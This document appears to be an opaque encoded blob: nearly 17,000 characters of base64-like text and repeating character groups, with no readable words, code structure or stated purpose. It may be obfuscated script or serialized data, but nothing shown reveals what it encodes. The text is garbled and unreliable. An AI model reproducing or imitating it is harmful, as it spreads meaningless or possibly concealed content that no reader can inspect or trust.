6Ck56Cr76ar76a776a976a876a/76a476as76a176at56Cr56Cg56Gp56Ck56C856G056C956Gu56Gt56Gu56Cl56Cl56Cl56C356Ga56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr7qix7qih7qii7qil7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvnoZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLTnoKXnoKXnoKDnoKvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa